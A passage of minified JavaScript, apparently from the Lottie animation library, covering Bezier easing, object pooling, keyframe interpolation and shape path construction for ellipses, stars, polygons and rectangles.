T;for(T=0;T<n;T+=1)t[T].animation.setVolume(A,F)}function L(A){var F;for(F=0;F<n;F+=1)t[F].animation.mute(A)}function M(A){var F;for(F=0;F<n;F+=1)t[F].animation.unmute(A)}return e.registerAnimation=u,e.loadAnimation=m,e.setSpeed=_,e.setDirection=x,e.play=C,e.pause=g,e.stop=S,e.togglePause=P,e.searchAnimations=w,e.resize=R,e.goToAndStop=h,e.destroy=E,e.freeze=B,e.unfreeze=N,e.setVolume=O,e.mute=L,e.unmute=M,e.getRegisteredAnimations=l,e}(),BezierFactory=function(){var e={};e.getBezierEasing=r;var t={};function r(y,g,h,S,P){var E=P||("bez_"+y+"_"+g+"_"+h+"_"+S).replace(/\./g,"p");if(t[E])return t[E];var w=new c([y,g,h,S]);return t[E]=w,w}var n=4,i=.001,o=1e-7,a=10,s=11,u=1/(s-1),l=typeof Float32Array=="function";function p(y,g){return 1-3*g+3*y}function v(y,g){return 3*g-6*y}function d(y){return 3*y}function m(y,g,h){return((p(g,h)*y+v(g,h))*y+d(g))*y}function _(y,g,h){return 3*p(g,h)*y*y+2*v(g,h)*y+d(g)}function x(y,g,h,S,P){var E,w,R=0;do w=g+(h-g)/2,E=m(w,S,P)-y,E>0?h=w:g=w;while(Math.abs(E)>o&&++R<a);return w}function C(y,g,h,S){for(var P=0;P<n;++P){var E=_(g,h,S);if(E===0)return g;var w=m(g,h,S)-y;g-=w/E}return g}function c(y){this._p=y,this._mSampleValues=l?new Float32Array(s):new Array(s),this._precomputed=!1,this.get=this.get.bind(this)}return c.prototype={get:function(g){var h=this._p[0],S=this._p[1],P=this._p[2],E=this._p[3];return this._precomputed||this._precompute(),h===S&&P===E?g:g===0?0:g===1?1:m(this._getTForX(g),S,E)},_precompute:function(){var g=this._p[0],h=this._p[1],S=this._p[2],P=this._p[3];this._precomputed=!0,(g!==h||S!==P)&&this._calcSampleValues()},_calcSampleValues:function(){for(var g=this._p[0],h=this._p[2],S=0;S<s;++S)this._mSampleValues[S]=m(S*u,g,h)},_getTForX:function(g){for(var h=this._p[0],S=this._p[2],P=this._mSampleValues,E=0,w=1,R=s-1;w!==R&&P[w]<=g;++w)E+=u;--w;var H=(g-P[w])/(P[w+1]-P[w]),B=E+H*u,N=_(B,h,S);return N>=i?C(g,B,h,S):N===0?B:x(g,E,E+u,h,S)}},e}(),pooling=function(){function e(t){return t.concat(createSizedArray(t.length))}return{double:e}}(),poolFactory=function(){return function(e,t,r){var n=0,i=e,o=createSizedArray(i),a={newElement:s,release:u};function s(){var l;return n?(n-=1,l=o[n]):l=t(),l}function u(l){n===i&&(o=pooling.double(o),i*=2),r&&r(l),o[n]=l,n+=1}return a}}(),bezierLengthPool=function(){function e(){return{addedLength:0,percents:createTypedArray("float32",getDefaultCurveSegments()),lengths:createTypedArray("float32",getDefaultCurveSegments())}}return poolFactory(8,e)}(),segmentsLengthPool=function(){function e(){return{lengths:[],totalLength:0}}function t(r){var n,i=r.lengths.length;for(n=0;n<i;n+=1)bezierLengthPool.release(r.lengths[n]);r.lengths.length=0}return poolFactory(8,e,t)}();function bezFunction(){var e=Math;function t(d,m,_,x,C,c){var y=d*x+m*C+_*c-C*x-c*d-_*m;return y>-.001&&y<.001}function r(d,m,_,x,C,c,y,g,h){if(_===0&&c===0&&h===0)return t(d,m,x,C,y,g);var S=e.sqrt(e.pow(x-d,2)+e.pow(C-m,2)+e.pow(c-_,2)),P=e.sqrt(e.pow(y-d,2)+e.pow(g-m,2)+e.pow(h-_,2)),E=e.sqrt(e.pow(y-x,2)+e.pow(g-C,2)+e.pow(h-c,2)),w;return S>P?S>E?w=S-P-E:w=E-P-S:E>P?w=E-P-S:w=P-S-E,w>-1e-4&&w<1e-4}var n=function(){return function(d,m,_,x){var C=getDefaultCurveSegments(),c,y,g,h,S,P=0,E,w=[],R=[],H=bezierLengthPool.newElement();for(g=_.length,c=0;c<C;c+=1){for(S=c/(C-1),E=0,y=0;y<g;y+=1)h=bmPow(1-S,3)*d[y]+3*bmPow(1-S,2)*S*_[y]+3*(1-S)*bmPow(S,2)*x[y]+bmPow(S,3)*m[y],w[y]=h,R[y]!==null&&(E+=bmPow(w[y]-R[y],2)),R[y]=w[y];E&&(E=bmSqrt(E),P+=E),H.percents[c]=S,H.lengths[c]=P}return H.addedLength=P,H}}();function i(d){var m=segmentsLengthPool.newElement(),_=d.c,x=d.v,C=d.o,c=d.i,y,g=d._length,h=m.lengths,S=0;for(y=0;y<g-1;y+=1)h[y]=n(x[y],x[y+1],C[y],c[y+1]),S+=h[y].addedLength;return _&&g&&(h[y]=n(x[y],x[0],C[y],c[0]),S+=h[y].addedLength),m.totalLength=S,m}function o(d){this.segmentLength=0,this.points=new Array(d)}function a(d,m){this.partialLength=d,this.point=m}var s=function(){var d={};return function(m,_,x,C){var c=(m[0]+"_"+m[1]+"_"+_[0]+"_"+_[1]+"_"+x[0]+"_"+x[1]+"_"+C[0]+"_"+C[1]).replace(/\./g,"p");if(!d[c]){var y=getDefaultCurveSegments(),g,h,S,P,E,w=0,R,H,B=null;m.length===2&&(m[0]!==_[0]||m[1]!==_[1])&&t(m[0],m[1],_[0],_[1],m[0]+x[0],m[1]+x[1])&&t(m[0],m[1],_[0],_[1],_[0]+C[0],_[1]+C[1])&&(y=2);var N=new o(y);for(S=x.length,g=0;g<y;g+=1){for(H=createSizedArray(S),E=g/(y-1),R=0,h=0;h<S;h+=1)P=bmPow(1-E,3)*m[h]+3*bmPow(1-E,2)*E*(m[h]+x[h])+3*(1-E)*bmPow(E,2)*(_[h]+C[h])+bmPow(E,3)*_[h],H[h]=P,B!==null&&(R+=bmPow(H[h]-B[h],2));R=bmSqrt(R),w+=R,N.points[g]=new a(R,H),B=H}N.segmentLength=w,d[c]=N}return d[c]}}();function u(d,m){var _=m.percents,x=m.lengths,C=_.length,c=bmFloor((C-1)*d),y=d*m.addedLength,g=0;if(c===C-1||c===0||y===x[c])return _[c];for(var h=x[c]>y?-1:1,S=!0;S;)if(x[c]<=y&&x[c+1]>y?(g=(y-x[c])/(x[c+1]-x[c]),S=!1):c+=h,c<0||c>=C-1){if(c===C-1)return _[c];S=!1}return _[c]+(_[c+1]-_[c])*g}function l(d,m,_,x,C,c){var y=u(C,c),g=1-y,h=e.round((g*g*g*d[0]+(y*g*g+g*y*g+g*g*y)*_[0]+(y*y*g+g*y*y+y*g*y)*x[0]+y*y*y*m[0])*1e3)/1e3,S=e.round((g*g*g*d[1]+(y*g*g+g*y*g+g*g*y)*_[1]+(y*y*g+g*y*y+y*g*y)*x[1]+y*y*y*m[1])*1e3)/1e3;return[h,S]}var p=createTypedArray("float32",8);function v(d,m,_,x,C,c,y){C<0?C=0:C>1&&(C=1);var g=u(C,y);c=c>1?1:c;var h=u(c,y),S,P=d.length,E=1-g,w=1-h,R=E*E*E,H=g*E*E*3,B=g*g*E*3,N=g*g*g,O=E*E*w,L=g*E*w+E*g*w+E*E*h,M=g*g*w+E*g*h+g*E*h,A=g*g*h,F=E*w*w,T=g*w*w+E*h*w+E*w*h,k=g*h*w+E*h*h+g*w*h,V=g*h*h,D=w*w*w,$=h*w*w+w*h*w+w*w*h,K=h*h*w+w*h*h+h*w*h,G=h*h*h;for(S=0;S<P;S+=1)p[S*4]=e.round((R*d[S]+H*_[S]+B*x[S]+N*m[S])*1e3)/1e3,p[S*4+1]=e.round((O*d[S]+L*_[S]+M*x[S]+A*m[S])*1e3)/1e3,p[S*4+2]=e.round((F*d[S]+T*_[S]+k*x[S]+V*m[S])*1e3)/1e3,p[S*4+3]=e.round((D*d[S]+$*_[S]+K*x[S]+G*m[S])*1e3)/1e3;return p}return{getSegmentsLength:i,getNewSegment:v,getPointInSegment:l,buildBezierData:s,pointOnLine2D:t,pointOnLine3D:r}}var bez=bezFunction(),PropertyFactory=function(){var e=initialDefaultFrame,t=Math.abs;function r(C,c){var y=this.offsetTime,g;this.propType==="multidimensional"&&(g=createTypedArray("float32",this.pv.length));for(var h=c.lastIndex,S=h,P=this.keyframes.length-1,E=!0,w,R,H;E;){if(w=this.keyframes[S],R=this.keyframes[S+1],S===P-1&&C>=R.t-y){w.h&&(w=R),h=0;break}if(R.t-y>C){h=S;break}S<P-1?S+=1:(h=0,E=!1)}H=this.keyframesMetadata[S]||{};var B,N,O,L,M,A,F=R.t-y,T=w.t-y,k;if(w.to){H.bezierData||(H.bezierData=bez.buildBezierData(w.s,R.s||w.e,w.to,w.ti));var V=H.bezierData;if(C>=F||C<T){var D=C>=F?V.points.length-1:0;for(N=V.points[D].point.length,B=0;B<N;B+=1)g[B]=V.points[D].point[B]}else{H.__fnct?A=H.__fnct:(A=BezierFactory.getBezierEasing(w.o.x,w.o.y,w.i.x,w.i.y,w.n).get,H.__fnct=A),O=A((C-T)/(F-T));var $=V.segmentLength*O,K,G=c.lastFrame<C&&c._lastKeyframeIndex===S?c._lastAddedLength:0;for(M=c.lastFrame<C&&c._lastKeyframeIndex===S?c._lastPoint:0,E=!0,L=V.points.length;E;){if(G+=V.points[M].partialLength,$===0||O===0||M===V.points.length-1){for(N=V.points[M].point.length,B=0;B<N;B+=1)g[B]=V.points[M].point[B];break}else if($>=G&&$<G+V.points[M+1].partialLength){for(K=($-G)/V.points[M+1].partialLength,N=V.points[M].point.length,B=0;B<N;B+=1)g[B]=V.points[M].point[B]+(V.points[M+1].point[B]-V.points[M].point[B])*K;break}M<L-1?M+=1:E=!1}c._lastPoint=M,c._lastAddedLength=G-V.points[M].partialLength,c._lastKeyframeIndex=S}}else{var W,j,U,Z,te;if(P=w.s.length,k=R.s||w.e,this.sh&&w.h!==1)if(C>=F)g[0]=k[0],g[1]=k[1],g[2]=k[2];else if(C<=T)g[0]=w.s[0],g[1]=w.s[1],g[2]=w.s[2];else{var ee=o(w.s),oe=o(k),J=(C-T)/(F-T);i(g,n(ee,oe,J))}else for(S=0;S<P;S+=1)w.h!==1&&(C>=F?O=1:C<T?O=0:(w.o.x.constructor===Array?(H.__fnct||(H.__fnct=[]),H.__fnct[S]?A=H.__fnct[S]:(W=w.o.x[S]===void 0?w.o.x[0]:w.o.x[S],j=w.o.y[S]===void 0?w.o.y[0]:w.o.y[S],U=w.i.x[S]===void 0?w.i.x[0]:w.i.x[S],Z=w.i.y[S]===void 0?w.i.y[0]:w.i.y[S],A=BezierFactory.getBezierEasing(W,j,U,Z).get,H.__fnct[S]=A)):H.__fnct?A=H.__fnct:(W=w.o.x,j=w.o.y,U=w.i.x,Z=w.i.y,A=BezierFactory.getBezierEasing(W,j,U,Z).get,w.keyframeMetadata=A),O=A((C-T)/(F-T)))),k=R.s||w.e,te=w.h===1?w.s[S]:w.s[S]+(k[S]-w.s[S])*O,this.propType==="multidimensional"?g[S]=te:g=te}return c.lastIndex=h,g}function n(C,c,y){var g=[],h=C[0],S=C[1],P=C[2],E=C[3],w=c[0],R=c[1],H=c[2],B=c[3],N,O,L,M,A;return O=h*w+S*R+P*H+E*B,O<0&&(O=-O,w=-w,R=-R,H=-H,B=-B),1-O>1e-6?(N=Math.acos(O),L=Math.sin(N),M=Math.sin((1-y)*N)/L,A=Math.sin(y*N)/L):(M=1-y,A=y),g[0]=M*h+A*w,g[1]=M*S+A*R,g[2]=M*P+A*H,g[3]=M*E+A*B,g}function i(C,c){var y=c[0],g=c[1],h=c[2],S=c[3],P=Math.atan2(2*g*S-2*y*h,1-2*g*g-2*h*h),E=Math.asin(2*y*g+2*h*S),w=Math.atan2(2*y*S-2*g*h,1-2*y*y-2*h*h);C[0]=P/degToRads,C[1]=E/degToRads,C[2]=w/degToRads}function o(C){var c=C[0]*degToRads,y=C[1]*degToRads,g=C[2]*degToRads,h=Math.cos(c/2),S=Math.cos(y/2),P=Math.cos(g/2),E=Math.sin(c/2),w=Math.sin(y/2),R=Math.sin(g/2),H=h*S*P-E*w*R,B=E*w*P+h*S*R,N=E*S*P+h*w*R,O=h*w*P-E*S*R;return[B,N,O,H]}function a(){var C=this.comp.renderedFrame-this.offsetTime,c=this.keyframes[0].t-this.offsetTime,y=this.keyframes[this.keyframes.length-1].t-this.offsetTime;if(!(C===this._caching.lastFrame||this._caching.lastFrame!==e&&(this._caching.lastFrame>=y&&C>=y||this._caching.lastFrame<c&&C<c))){this._caching.lastFrame>=C&&(this._caching._lastKeyframeIndex=-1,this._caching.lastIndex=0);var g=this.interpolateValue(C,this._caching);this.pv=g}return this._caching.lastFrame=C,this.pv}function s(C){var c;if(this.propType==="unidimensional")c=C*this.mult,t(this.v-c)>1e-5&&(this.v=c,this._mdf=!0);else for(var y=0,g=this.v.length;y<g;)c=C[y]*this.mult,t(this.v[y]-c)>1e-5&&(this.v[y]=c,this._mdf=!0),y+=1}function u(){if(!(this.elem.globalData.frameId===this.frameId||!this.effectsSequence.length)){if(this.lock){this.setVValue(this.pv);return}this.lock=!0,this._mdf=this._isFirstFrame;var C,c=this.effectsSequence.length,y=this.kf?this.pv:this.data.k;for(C=0;C<c;C+=1)y=this.effectsSequence[C](y);this.setVValue(y),this._isFirstFrame=!1,this.lock=!1,this.frameId=this.elem.globalData.frameId}}function l(C){this.effectsSequence.push(C),this.container.addDynamicProperty(this)}function p(C,c,y,g){this.propType="unidimensional",this.mult=y||1,this.data=c,this.v=y?c.k*y:c.k,this.pv=c.k,this._mdf=!1,this.elem=C,this.container=g,this.comp=C.comp,this.k=!1,this.kf=!1,this.vel=0,this.effectsSequence=[],this._isFirstFrame=!0,this.getValue=u,this.setVValue=s,this.addEffect=l}function v(C,c,y,g){this.propType="multidimensional",this.mult=y||1,this.data=c,this._mdf=!1,this.elem=C,this.container=g,this.comp=C.comp,this.k=!1,this.kf=!1,this.frameId=-1;var h,S=c.k.length;for(this.v=createTypedArray("float32",S),this.pv=createTypedArray("float32",S),this.vel=createTypedArray("float32",S),h=0;h<S;h+=1)this.v[h]=c.k[h]*this.mult,this.pv[h]=c.k[h];this._isFirstFrame=!0,this.effectsSequence=[],this.getValue=u,this.setVValue=s,this.addEffect=l}function d(C,c,y,g){this.propType="unidimensional",this.keyframes=c.k,this.keyframesMetadata=[],this.offsetTime=C.data.st,this.frameId=-1,this._caching={lastFrame:e,lastIndex:0,value:0,_lastKeyframeIndex:-1},this.k=!0,this.kf=!0,this.data=c,this.mult=y||1,this.elem=C,this.container=g,this.comp=C.comp,this.v=e,this.pv=e,this._isFirstFrame=!0,this.getValue=u,this.setVValue=s,this.interpolateValue=r,this.effectsSequence=[a.bind(this)],this.addEffect=l}function m(C,c,y,g){this.propType="multidimensional";var h,S=c.k.length,P,E,w,R;for(h=0;h<S-1;h+=1)c.k[h].to&&c.k[h].s&&c.k[h+1]&&c.k[h+1].s&&(P=c.k[h].s,E=c.k[h+1].s,w=c.k[h].to,R=c.k[h].ti,(P.length===2&&!(P[0]===E[0]&&P[1]===E[1])&&bez.pointOnLine2D(P[0],P[1],E[0],E[1],P[0]+w[0],P[1]+w[1])&&bez.pointOnLine2D(P[0],P[1],E[0],E[1],E[0]+R[0],E[1]+R[1])||P.length===3&&!(P[0]===E[0]&&P[1]===E[1]&&P[2]===E[2])&&bez.pointOnLine3D(P[0],P[1],P[2],E[0],E[1],E[2],P[0]+w[0],P[1]+w[1],P[2]+w[2])&&bez.pointOnLine3D(P[0],P[1],P[2],E[0],E[1],E[2],E[0]+R[0],E[1]+R[1],E[2]+R[2]))&&(c.k[h].to=null,c.k[h].ti=null),P[0]===E[0]&&P[1]===E[1]&&w[0]===0&&w[1]===0&&R[0]===0&&R[1]===0&&(P.length===2||P[2]===E[2]&&w[2]===0&&R[2]===0)&&(c.k[h].to=null,c.k[h].ti=null));this.effectsSequence=[a.bind(this)],this.data=c,this.keyframes=c.k,this.keyframesMetadata=[],this.offsetTime=C.data.st,this.k=!0,this.kf=!0,this._isFirstFrame=!0,this.mult=y||1,this.elem=C,this.container=g,this.comp=C.comp,this.getValue=u,this.setVValue=s,this.interpolateValue=r,this.frameId=-1;var H=c.k[0].s.length;for(this.v=createTypedArray("float32",H),this.pv=createTypedArray("float32",H),h=0;h<H;h+=1)this.v[h]=e,this.pv[h]=e;this._caching={lastFrame:e,lastIndex:0,value:createTypedArray("float32",H)},this.addEffect=l}function _(C,c,y,g,h){var S;if(!c.k.length)S=new p(C,c,g,h);else if(typeof c.k[0]=="number")S=new v(C,c,g,h);else switch(y){case 0:S=new d(C,c,g,h);break;case 1:S=new m(C,c,g,h);break;default:break}return S.effectsSequence.length&&h.addDynamicProperty(S),S}var x={getProp:_};return x}();function DynamicPropertyContainer(){}DynamicPropertyContainer.prototype={addDynamicProperty:function(t){this.dynamicProperties.indexOf(t)===-1&&(this.dynamicProperties.push(t),this.container.addDynamicProperty(this),this._isAnimated=!0)},iterateDynamicProperties:function(){this._mdf=!1;var t,r=this.dynamicProperties.length;for(t=0;t<r;t+=1)this.dynamicProperties[t].getValue(),this.dynamicProperties[t]._mdf&&(this._mdf=!0)},initDynamicPropertyContainer:function(t){this.container=t,this.dynamicProperties=[],this._mdf=!1,this._isAnimated=!1}};var pointPool=function(){function e(){return createTypedArray("float32",2)}return poolFactory(8,e)}();function ShapePath(){this.c=!1,this._length=0,this._maxLength=8,this.v=createSizedArray(this._maxLength),this.o=createSizedArray(this._maxLength),this.i=createSizedArray(this._maxLength)}ShapePath.prototype.setPathData=function(e,t){this.c=e,this.setLength(t);for(var r=0;r<t;)this.v[r]=pointPool.newElement(),this.o[r]=pointPool.newElement(),this.i[r]=pointPool.newElement(),r+=1},ShapePath.prototype.setLength=function(e){for(;this._maxLength<e;)this.doubleArrayLength();this._length=e},ShapePath.prototype.doubleArrayLength=function(){this.v=this.v.concat(createSizedArray(this._maxLength)),this.i=this.i.concat(createSizedArray(this._maxLength)),this.o=this.o.concat(createSizedArray(this._maxLength)),this._maxLength*=2},ShapePath.prototype.setXYAt=function(e,t,r,n,i){var o;switch(this._length=Math.max(this._length,n+1),this._length>=this._maxLength&&this.doubleArrayLength(),r){case"v":o=this.v;break;case"i":o=this.i;break;case"o":o=this.o;break;default:o=[];break}(!o[n]||o[n]&&!i)&&(o[n]=pointPool.newElement()),o[n][0]=e,o[n][1]=t},ShapePath.prototype.setTripleAt=function(e,t,r,n,i,o,a,s){this.setXYAt(e,t,"v",a,s),this.setXYAt(r,n,"o",a,s),this.setXYAt(i,o,"i",a,s)},ShapePath.prototype.reverse=function(){var e=new ShapePath;e.setPathData(this.c,this._length);var t=this.v,r=this.o,n=this.i,i=0;this.c&&(e.setTripleAt(t[0][0],t[0][1],n[0][0],n[0][1],r[0][0],r[0][1],0,!1),i=1);var o=this._length-1,a=this._length,s;for(s=i;s<a;s+=1)e.setTripleAt(t[o][0],t[o][1],n[o][0],n[o][1],r[o][0],r[o][1],s,!1),o-=1;return e},ShapePath.prototype.length=function(){return this._length};var shapePool=function(){function e(){return new ShapePath}function t(i){var o=i._length,a;for(a=0;a<o;a+=1)pointPool.release(i.v[a]),pointPool.release(i.i[a]),pointPool.release(i.o[a]),i.v[a]=null,i.i[a]=null,i.o[a]=null;i._length=0,i.c=!1}function r(i){var o=n.newElement(),a,s=i._length===void 0?i.v.length:i._length;for(o.setLength(s),o.c=i.c,a=0;a<s;a+=1)o.setTripleAt(i.v[a][0],i.v[a][1],i.o[a][0],i.o[a][1],i.i[a][0],i.i[a][1],a);return o}var n=poolFactory(4,e,t);return n.clone=r,n}();function ShapeCollection(){this._length=0,this._maxLength=4,this.shapes=createSizedArray(this._maxLength)}ShapeCollection.prototype.addShape=function(e){this._length===this._maxLength&&(this.shapes=this.shapes.concat(createSizedArray(this._maxLength)),this._maxLength*=2),this.shapes[this._length]=e,this._length+=1},ShapeCollection.prototype.releaseShapes=function(){var e;for(e=0;e<this._length;e+=1)shapePool.release(this.shapes[e]);this._length=0};var shapeCollectionPool=function(){var e={newShapeCollection:i,release:o},t=0,r=4,n=createSizedArray(r);function i(){var a;return t?(t-=1,a=n[t]):a=new ShapeCollection,a}function o(a){var s,u=a._length;for(s=0;s<u;s+=1)shapePool.release(a.shapes[s]);a._length=0,t===r&&(n=pooling.double(n),r*=2),n[t]=a,t+=1}return e}(),ShapePropertyFactory=function(){var e=-999999;function t(c,y,g){var h=g.lastIndex,S,P,E,w,R,H,B,N,O,L=this.keyframes;if(c<L[0].t-this.offsetTime)S=L[0].s[0],E=!0,h=0;else if(c>=L[L.length-1].t-this.offsetTime)S=L[L.length-1].s?L[L.length-1].s[0]:L[L.length-2].e[0],E=!0;else{for(var M=h,A=L.length-1,F=!0,T,k,V;F&&(T=L[M],k=L[M+1],!(k.t-this.offsetTime>c));)M<A-1?M+=1:F=!1;if(V=this.keyframesMetadata[M]||{},E=T.h===1,h=M,!E){if(c>=k.t-this.offsetTime)N=1;else if(c<T.t-this.offsetTime)N=0;else{var D;V.__fnct?D=V.__fnct:(D=BezierFactory.getBezierEasing(T.o.x,T.o.y,T.i.x,T.i.y).get,V.__fnct=D),N=D((c-(T.t-this.offsetTime))/(k.t-this.offsetTime-(T.t-this.offsetTime)))}P=k.s?k.s[0]:T.e[0]}S=T.s[0]}for(H=y._length,B=S.i[0].length,g.lastIndex=h,w=0;w<H;w+=1)for(R=0;R<B;R+=1)O=E?S.i[w][R]:S.i[w][R]+(P.i[w][R]-S.i[w][R])*N,y.i[w][R]=O,O=E?S.o[w][R]:S.o[w][R]+(P.o[w][R]-S.o[w][R])*N,y.o[w][R]=O,O=E?S.v[w][R]:S.v[w][R]+(P.v[w][R]-S.v[w][R])*N,y.v[w][R]=O}function r(){var c=this.comp.renderedFrame-this.offsetTime,y=this.keyframes[0].t-this.offsetTime,g=this.keyframes[this.keyframes.length-1].t-this.offsetTime,h=this._caching.lastFrame;return h!==e&&(h<y&&c<y||h>g&&c>g)||(this._caching.lastIndex=h<c?this._caching.lastIndex:0,this.interpolateShape(c,this.pv,this._caching)),this._caching.lastFrame=c,this.pv}function n(){this.paths=this.localShapeCollection}function i(c,y){if(c._length!==y._length||c.c!==y.c)return!1;var g,h=c._length;for(g=0;g<h;g+=1)if(c.v[g][0]!==y.v[g][0]||c.v[g][1]!==y.v[g][1]||c.o[g][0]!==y.o[g][0]||c.o[g][1]!==y.o[g][1]||c.i[g][0]!==y.i[g][0]||c.i[g][1]!==y.i[g][1])return!1;return!0}function o(c){i(this.v,c)||(this.v=shapePool.clone(c),this.localShapeCollection.releaseShapes(),this.localShapeCollection.addShape(this.v),this._mdf=!0,this.paths=this.localShapeCollection)}function a(){if(this.elem.globalData.frameId!==this.frameId){if(!this.effectsSequence.length){this._mdf=!1;return}if(this.lock){this.setVValue(this.pv);return}this.lock=!0,this._mdf=!1;var c;this.kf?c=this.pv:this.data.ks?c=this.data.ks.k:c=this.data.pt.k;var y,g=this.effectsSequence.length;for(y=0;y<g;y+=1)c=this.effectsSequence[y](c);this.setVValue(c),this.lock=!1,this.frameId=this.elem.globalData.frameId}}function s(c,y,g){this.propType="shape",this.comp=c.comp,this.container=c,this.elem=c,this.data=y,this.k=!1,this.kf=!1,this._mdf=!1;var h=g===3?y.pt.k:y.ks.k;this.v=shapePool.clone(h),this.pv=shapePool.clone(this.v),this.localShapeCollection=shapeCollectionPool.newShapeCollection(),this.paths=this.localShapeCollection,this.paths.addShape(this.v),this.reset=n,this.effectsSequence=[]}function u(c){this.effectsSequence.push(c),this.container.addDynamicProperty(this)}s.prototype.interpolateShape=t,s.prototype.getValue=a,s.prototype.setVValue=o,s.prototype.addEffect=u;function l(c,y,g){this.propType="shape",this.comp=c.comp,this.elem=c,this.container=c,this.offsetTime=c.data.st,this.keyframes=g===3?y.pt.k:y.ks.k,this.keyframesMetadata=[],this.k=!0,this.kf=!0;var h=this.keyframes[0].s[0].i.length;this.v=shapePool.newElement(),this.v.setPathData(this.keyframes[0].s[0].c,h),this.pv=shapePool.clone(this.v),this.localShapeCollection=shapeCollectionPool.newShapeCollection(),this.paths=this.localShapeCollection,this.paths.addShape(this.v),this.lastFrame=e,this.reset=n,this._caching={lastFrame:e,lastIndex:0},this.effectsSequence=[r.bind(this)]}l.prototype.getValue=a,l.prototype.interpolateShape=t,l.prototype.setVValue=o,l.prototype.addEffect=u;var p=function(){var c=roundCorner;function y(g,h){this.v=shapePool.newElement(),this.v.setPathData(!0,4),this.localShapeCollection=shapeCollectionPool.newShapeCollection(),this.paths=this.localShapeCollection,this.localShapeCollection.addShape(this.v),this.d=h.d,this.elem=g,this.comp=g.comp,this.frameId=-1,this.initDynamicPropertyContainer(g),this.p=PropertyFactory.getProp(g,h.p,1,0,this),this.s=PropertyFactory.getProp(g,h.s,1,0,this),this.dynamicProperties.length?this.k=!0:(this.k=!1,this.convertEllToPath())}return y.prototype={reset:n,getValue:function(){this.elem.globalData.frameId!==this.frameId&&(this.frameId=this.elem.globalData.frameId,this.iterateDynamicProperties(),this._mdf&&this.convertEllToPath())},convertEllToPath:function(){var h=this.p.v[0],S=this.p.v[1],P=this.s.v[0]/2,E=this.s.v[1]/2,w=this.d!==3,R=this.v;R.v[0][0]=h,R.v[0][1]=S-E,R.v[1][0]=w?h+P:h-P,R.v[1][1]=S,R.v[2][0]=h,R.v[2][1]=S+E,R.v[3][0]=w?h-P:h+P,R.v[3][1]=S,R.i[0][0]=w?h-P*c:h+P*c,R.i[0][1]=S-E,R.i[1][0]=w?h+P:h-P,R.i[1][1]=S-E*c,R.i[2][0]=w?h+P*c:h-P*c,R.i[2][1]=S+E,R.i[3][0]=w?h-P:h+P,R.i[3][1]=S+E*c,R.o[0][0]=w?h+P*c:h-P*c,R.o[0][1]=S-E,R.o[1][0]=w?h+P:h-P,R.o[1][1]=S+E*c,R.o[2][0]=w?h-P*c:h+P*c,R.o[2][1]=S+E,R.o[3][0]=w?h-P:h+P,R.o[3][1]=S-E*c}},extendPrototype([DynamicPropertyContainer],y),y}(),v=function(){function c(y,g){this.v=shapePool.newElement(),this.v.setPathData(!0,0),this.elem=y,this.comp=y.comp,this.data=g,this.frameId=-1,this.d=g.d,this.initDynamicPropertyContainer(y),g.sy===1?(this.ir=PropertyFactory.getProp(y,g.ir,0,0,this),this.is=PropertyFactory.getProp(y,g.is,0,.01,this),this.convertToPath=this.convertStarToPath):this.convertToPath=this.convertPolygonToPath,this.pt=PropertyFactory.getProp(y,g.pt,0,0,this),this.p=PropertyFactory.getProp(y,g.p,1,0,this),this.r=PropertyFactory.getProp(y,g.r,0,degToRads,this),this.or=PropertyFactory.getProp(y,g.or,0,0,this),this.os=PropertyFactory.getProp(y,g.os,0,.01,this),this.localShapeCollection=shapeCollectionPool.newShapeCollection(),this.localShapeCollection.addShape(this.v),this.paths=this.localShapeCollection,this.dynamicProperties.length?this.k=!0:(this.k=!1,this.convertToPath())}return c.prototype={reset:n,getValue:function(){this.elem.globalData.frameId!==this.frameId&&(this.frameId=this.elem.globalData.frameId,this.iterateDynamicProperties(),this._mdf&&this.convertToPath())},convertStarToPath:function(){var g=Math.floor(this.pt.v)*2,h=Math.PI*2/g,S=!0,P=this.or.v,E=this.ir.v,w=this.os.v,R=this.is.v,H=2*Math.PI*P/(g*2),B=2*Math.PI*E/(g*2),N,O,L,M,A=-Math.PI/2;A+=this.r.v;var F=this.data.d===3?-1:1;for(this.v._length=0,N=0;N<g;N+=1){O=S?P:E,L=S?w:R,M=S?H:B;var T=O*Math.cos(A),k=O*Math.sin(A),V=T===0&&k===0?0:k/Math.sqrt(T*T+k*k),D=T===0&&k===0?0:-T/Math.sqrt(T*T+k*k);T+=+this.p.v[0],k+=+this.p.v[1],this.v.setTripleAt(T,k,T-V*M*L*F,k-D*M*L*F,T+V*M*L*F,k+D*M*L*F,N,!0),S=!S,A+=h*F}},convertPolygonToPath:function(){var g=Math.floor(this.pt.v),h=Math.PI*2/g,S=this.or.v,P=this.os.v,E=2*Math.PI*S/(g*4),w,R=-Math.PI*.5,H=this.data.d===3?-1:1;for(R+=this.r.v,this.v._length=0,w=0;w<g;w+=1){var B=S*Math.cos(R),N=S*Math.sin(R),O=B===0&&N===0?0:N/Math.sqrt(B*B+N*N),L=B===0&&N===0?0:-B/Math.sqrt(B*B+N*N);B+=+this.p.v[0],N+=+this.p.v[1],this.v.setTripleAt(B,N,B-O*E*P*H,N-L*E*P*H,B+O*E*P*H,N+L*E*P*H,w,!0),R+=h*H}this.paths.length=0,this.paths[0]=this.v}},extendPrototype([DynamicPropertyContainer],c),c}(),d=function(){function c(y,g){this.v=shapePool.newElement(),this.v.c=!0,this.localShapeCollection=shapeCollectionPool.newShapeCollection(),this.localShapeCollection.addShape(this.v),this.paths=this.localShapeCollection,this.elem=y,this.comp=y.comp,this.frameId=-1,this.d=g.d,this.initDynamicPropertyContainer(y),this.p=PropertyFactory.getProp(y,g.p,1,0,this),this.s=PropertyFactory.getProp(y,g.s,1,0,this),this.r=PropertyFactory.getProp(y,g.r,0,0,this),this.dynamicProperties.length?this.k=!0:(this.k=!1,this.convertRectToPath())}return c.prototype={convertRectToPath:function(){var 